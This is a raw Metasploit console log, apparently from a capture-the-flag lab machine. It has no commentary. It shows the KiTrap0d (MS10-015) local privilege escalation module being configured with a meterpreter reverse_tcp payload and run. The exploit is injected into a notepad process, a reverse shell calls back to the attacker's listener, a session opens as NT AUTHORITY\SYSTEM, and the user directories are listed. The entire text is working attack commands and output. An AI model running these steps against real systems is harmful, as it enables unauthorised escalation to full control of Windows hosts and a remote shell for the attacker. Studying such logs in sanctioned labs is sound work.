 msf6 exploit(windows/local/bypassuac_eventvwr) > use windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION 4 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.205 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 5555
lport => 5555
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.27:5555
[*] Launching notepad to host the exploit...
[+] Process 1996 launched.
[*] Reflectively injecting the exploit DLL into 1996...
[*] Injecting exploit into 1996 ...
[*] Exploit injected. Injecting payload into 1996...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 5 opened (10.10.14.27:5555 -> 10.10.10.5:49170) at 2021-01-06 23:14:17 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd C:/users
meterpreter > dir
Listing: C:\users
=================
Mode Size Type Last modified Name
40777/rwxrwxrwx 8192 dir 2017-03-18 00:16:43 +0100 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 06:53:55 +0200 All Users
40777/rwxrwxrwx 8192 dir 2017-03-18 00:06:26 +0100 Classic .NET AppPool
40555/r-xr-xr-x 8192 dir 2009-07-14 04:37:05 +0200 Default